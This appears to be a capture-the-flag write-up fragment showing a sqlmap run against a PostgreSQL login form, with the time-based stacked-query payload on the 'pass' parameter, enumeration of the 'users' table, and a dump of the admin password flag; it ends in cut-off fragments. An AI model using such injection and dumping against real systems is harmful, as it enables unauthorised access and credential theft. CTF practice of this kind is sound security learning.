 $sqlmap -r post.txt -p pass --dump
___
__H__
___ ___[.]_____ ___ ___  {1.4.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
caused by this program
[*] starting @ 20:48:27 /2020-03-07/
[20:48:27] [INFO] parsing HTTP request from 'post.txt'
[20:48:27] [INFO] resuming back-end DBMS 'postgresql'
[20:48:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pass (POST)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: username=admin&pass=passy';SELECT PG_SLEEP(5)--
---
[20:48:27] [INFO] the back-end DBMS is PostgreSQL
[20:48:30] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential
back-end DBMS: PostgreSQL
[20:48:30] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[20:48:30] [INFO] fetching current database
[20:48:30] [INFO] resumed: public
[20:48:30] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
[20:48:30] [INFO] fetching tables for database: 'public'
[20:48:30] [INFO] fetching number of tables for database 'public'
[20:48:30] [INFO] resumed: 1
[20:48:30] [INFO] resumed: users
[20:48:30] [INFO] fetching columns for table 'users' in database 'public'
[20:48:30] [INFO] resumed: 3
[20:48:30] [INFO] resumed: id
[20:48:30] [INFO] resumed: username
[20:48:30] [INFO] resumed: password
[20:48:30] [INFO] fetching entries for table 'users' in database 'public'
[20:48:30] [INFO] fetching number of entries for table 'users' in database 'public'
[20:48:30] [INFO] resumed: 1
[20:48:30] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[20:48:32] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[20:48:32] [INFO] resumed: utflag{dual1pa1sp3rf3ct}
[20:48:32] [INFO] resumed: admin
Database: public
Table: users
[1 entry]
+---------+--------------------------+----------+
| id      | password                 | username |
+---------+--------------------------+----------+
| <blank> | utflag{dual1pa1sp3rf3ct} | admin    |
+---------+--------------------------+----------+
FO
WE'RE ENTE